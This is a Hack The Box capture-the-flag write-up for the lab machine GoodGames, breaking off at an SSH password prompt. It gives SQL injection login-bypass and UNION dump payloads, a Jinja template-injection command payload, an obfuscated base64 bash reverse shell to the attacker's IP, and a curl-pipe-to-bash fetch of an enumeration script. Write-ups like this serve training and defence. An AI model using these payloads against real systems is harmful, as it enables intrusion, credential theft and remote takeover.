HackTheBox Writeup - GoodGames
GoodGames is an Easy linux machine that showcases the importance of sanitising user inputs in web applications to prevent SQL injection attacks, using strong hashing algorithms in database structures to prevent the extraction and cracking of passwords from a compromised database, along with the dangers of password re-use. It also highlights the dangers of using render_template_string in a Python web application where user input is reflected, allowing Server Side Template Injection (SSTI) attacks. Privilege escalation involves docker hosts enumeration and shows how having admin privileges in a container and a low privilege user on the host machine can be dangerous, allowing attackers to escalate privileges to compromise the system.
Recon
1
2
3
4
5
6
7
8
┌──(bravosec㉿fsociety)-[~/htb/GoodGames]
└─$ writehosts htb '10.129.69.208 goodgames.htb internal-administration.goodgames.htb'
+---------+--------+---------------+---------------------------------------+
| PROFILE | STATUS | IP | DOMAIN |
+---------+--------+---------------+---------------------------------------+
| htb | on | 10.129.69.208 | goodgames.htb |
| htb | on | 10.129.69.208 | internal-administration.goodgames.htb |
+---------+--------+---------------+---------------------------------------+
Scripts
1
2
3
┌──(bravosec㉿fsociety)-[~/htb]
└─$ webprobe
http://goodgames.htb [200] [GoodGames | Community and Store] [Werkzeug/2.0.2 Python/3.9.2] [Bootstrap,Flask:2.0.2,Python:3.9.2] [cb68a8eb8535cadde6047d5720907f9cbd25e069]
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Nmap 7.94 scan initiated Fri Sep 22 09:16:18 2023 as: nmap -sVC -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p 80 goodgames.htb
Nmap scan report for goodgames.htb (10.129.69.208)
Host is up, received user-set (0.064s latency).
Scanned at 2023-09-22 09:16:19 CST for 8s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.48
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-server-header: Werkzeug/2.0.2 Python/3.9.2
|_http-favicon: Unknown favicon MD5: 61352127DC66484D3736CACCF50E7BEB
|_http-title: GoodGames | Community and Store
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Sep 22 09:16:27 2023 -- 1 IP address (1 host up) scanned in 8.66 seconds
80 - Site : GoodGames | Community and Store
Info
Directory
1
feroxbuster -k -t 150 -u 'http://goodgames.htb' -w /usr/share/seclists/Discovery/Web-Content/big.txt -o ferox_80.txt
1
2
3
4
5
6
7
8
┌──(bravosec㉿fsociety)-[~/htb]
└─$ cat ferox_80.txt|awk '$5!="9265c"'|grep -vE 'goodgames.htb/static/'
200 GET 909l 2572w 44212c http://goodgames.htb/blog
200 GET 730l 2069w 32744c http://goodgames.htb/forgot-password
302 GET 4l 24w 208c http://goodgames.htb/logout => http://goodgames.htb/
200 GET 728l 2070w 33387c http://goodgames.htb/signup
200 GET 1735l 5548w 85107c http://goodgames.htb/
403 GET 9l 28w 278c http://goodgames.htb/server-status
User Flag
SQLI - Login Bypass
Capture the login request via burp suite and send to intruder
I chose /usr/share/seclists/Fuzzing/Databases/sqli.auth.bypass.txt as fuzzing list
Found login bypasses
Set the cookies to the login succussed one
After refreshing the page, I have access to admin’s account
After clicking at the settings button on top right, it redirected me to http://internal-administration.goodgames.htb/; add that to hosts
It requires username and password, I’ll dump admin’s password and try password reuse
SQLI (Mysql) - Dump User Table
Get columns count
1
' union select 1,2,3,4 #
Get database and user info
@@version,database(),user()
@@version worked, assume it’s mysql
1
' union select 1,2,3,@@version #
User is main_admin
1
' union select 1,2,3,user() #
Current database is main
1
' union select 1,2,3,database() #
Get tables from current database
1
' union select 1,2,3, group_concat(table_name) FROM information_schema.tables where table_schema = "main"#
Get Columns from user table
1
' union select 1,2,3, group_concat(column_name) FROM information_schema.columns WHERE table_schema = 'main' and table_name = 'user'#
Dump data from user table
1
' union select 1,2,3, group_concat(name,":",password) FROM main.user#
admin:2b22337f218b2d82dfc3b6f77e7cb8ec
Recover the md5 hash of admin
It have 32 characters, assume it’s md5
1
2
3
┌──(bravosec㉿fsociety)-[~/htb/GoodGames]
└─$ echo -n '2b22337f218b2d82dfc3b6f77e7cb8ec'|wc -c
32
https://md5.gromweb.com
admin:superadministrator
SSTI at internal-administration.goodgames.htb
Discover
Login to http://nternal-administration.goodgames.htb
Foothold
Note that this is a python application, and it might be using
Jinja/Flaskto render templatesCheck some places where user input can be renderedContents
Confirmed SSTI at username field at user profile settings
Use some payloads from payloadallthethings to check if RCE is possible
1
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Shell as root in docker container
Generate reverse shell payload
1
2
3
┌──(bravosec㉿fsociety)-[~/htb/GoodGames]
└─$ echo "echo $(echo 'bash -i >& /dev/tcp/10.10.16.10/1111 0>&1' | base64 | base64)|ba''se''6''4 -''d|ba''se''64 -''d|b''a''s''h" | sed 's/ /${IFS}/g'
echo${IFS}WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4Tmk0eE1DOHhNVEV4SURBK0pqRUsK|ba''se''6''4${IFS}-''d|ba''se''64${IFS}-''d|b''a''s''h
Send Payload
1
{{ self.__init__.__globals__.__builtins__.__import__('os').popen("echo${IFS}WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4Tmk0eE1DOHhNVEV4SURBK0pqRUsK|ba''se''6''4${IFS}-''d|ba''se''64${IFS}-''d|b''a''s''h").read() }}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(bravosec㉿fsociety)-[~/htb/GoodGames]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.16.10] from (UNKNOWN) [10.129.69.232] 38444
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# ^Z
zsh: suspended nc -lvnp 1111
┌──(bravosec㉿fsociety)-[~/htb/GoodGames]
└─$ stty raw -echo;fg
[1] + continued nc -lvnp 1111
root@3a453ab39d3d:/backend# export TERM=xterm
root@3a453ab39d3d:/backend# id
id
uid=0(root) gid=0(root) groups=0(root)
1
2
3
4
5
6
7
8
9
root@3a453ab39d3d:/backend# cat /root/root.txt
cat: /root/root.txt: No such file or directory
root@3a453ab39d3d:/backend# ls -la /home
total 12
drwxr-xr-x 1 root root 4096 Nov 5 2021 .
drwxr-xr-x 1 root root 4096 Sep 22 07:26 ..
drwxr-xr-x 2 1000 1000 4096 Nov 3 2021 augustus
root@3a453ab39d3d:/backend# cat /home/augustus/user.txt
df0fc7b00a87b73fa4960385908e14cf
Since the hostname looks like container-generated, check if current environment is in docker
1
2
root@3a453ab39d3d:/backend# ls -latr /|grep .docker
-rwxr-xr-x 1 root root 0 Nov 5 2021 .dockerenv
Good news is we are root already, docker escape will be relatively easy
Root Flag
Docker Escape via ssh to host
Run some auto recon scripts first
1
root@3a453ab39d3d:/backend# curl 10.10.16.10/deepce.sh|bash
Scan ports opened on host machine
Cheatsheet - https://github.com/0xsyr0/OSCP#port-scanning
1
2
3
root@3a453ab39d3d:/backend# export ip=172.19.0.1; for port in $(seq 1 65535); do timeout 0.01 bash -c "</dev/tcp/$ip/$port && echo The port $port is open || echo The Port $port is closed > /dev/null" 2>/dev/null || echo Connection Timeout > /dev/null; done
The port 22 is open
The port 80 is open
It’s weird that user augustus have a home directory, but can’t login with a shell
1
2
root@3a453ab39d3d:/backend# cat /etc/passwd|grep sh$
root:x:0:0:root:/root:/bin/bash
Try password reuse for ssh to host machine with augustus:superadministrator
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@3a453ab39d3d:/backend# ssh 172.19.0.1
root@172.19.0.1's password:
